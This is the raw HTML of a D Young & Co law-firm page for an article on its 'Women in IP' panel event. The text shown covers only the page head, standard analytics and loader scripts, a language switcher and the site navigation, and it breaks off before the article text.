

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself
body_size: 40249
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Women in IP event: &quot;Be yourself, everyone else is…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="The annual Women in IP panel event involved a well-experienced and engaging mix of panellists. The panel was chaired by Jane Mutimear (Partner at Bird &amp;…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" property="og:url">
<meta content="Women in IP event: &quot;Be yourself, everyone else is taken&quot;" property="og:title">
<meta content="The annual Women in IP panel event involved a well-experienced and engaging mix of panellists. The panel was chaired by Jane Mutimear (Partner at Bird &amp;…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-news-event-ipinclusive-beyourself.jpg?mtime=1576846121" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Women in IP event: &quot;Be yourself, everyone else is taken&quot;">
<meta name="twitter:description" content="The annual Women in IP panel event involved a well-experienced and engaging mix of panellists. The panel was chaired by Jane Mutimear (Partner at Bird &amp;…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-news-event-ipinclusive-beyourself.jpg?mtime=1576846121">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/women-in-ip-be-yourself" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="women-in-ip-be-yourself" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-zlsvfh" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;bd0de1b0fa7ff2e87dce8daceaea2683fecbf9b330f6ffee8fa2ccca61b58a25component-zlsvfh&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;38d2ee35870657e4f154993372e2d66499f392d50d2fbba70499ff9b8cd741fb42776&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/women-in-ip-be-yourself" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
